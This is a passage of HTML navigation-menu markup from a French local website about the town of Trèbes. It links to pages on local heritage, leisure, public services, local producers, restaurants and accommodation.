href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  